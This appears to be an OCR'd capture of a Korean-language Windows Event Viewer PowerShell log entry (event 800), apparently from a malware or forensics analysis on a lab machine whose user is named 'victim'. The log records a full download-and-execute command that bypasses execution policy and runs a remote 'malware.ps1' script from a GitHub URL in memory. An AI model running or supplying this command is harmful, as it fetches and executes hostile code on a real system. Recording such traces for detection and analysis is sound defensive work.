 이벤트 800, PowerShell (PowerShell)
일반 자세히
간단히 보기(N) XML 보기(X)
+ System
- EventData
Add-Type -AssemblyName System.Windows.Forms;
DetailSequence=1 DetailTotal=1 SequenceNumber=19 UserId=DESKTOP-
JIC1U1P₩victim HostName=ConsoleHost HostVersion=5.1.19041.3930
HostId=a7a589b2-acc6-427b-95be-1169b23ea4a6 HostApplication=powershell.exe -
exec bypass -C IEX (New-Object Net.WebClient).DownloadString
('https://raw.githubusercontent.com/esby97/powershell_malware/master/malware.ps1');
EngineVersion=5.1.19041.3930 RunspaceId=95c43522-5fce-4e3b-bdc6-ab1f10033ad6
PipelineId=1 ScriptName= CommandLine=Add-Type -AssemblyName
System.Windows.Forms;
CommandInvocation(Add-Type): "Add-Type" 매개 변수 바인딩(Add-Type): 이름
="AssemblyName"; 값="System.Windows.Forms"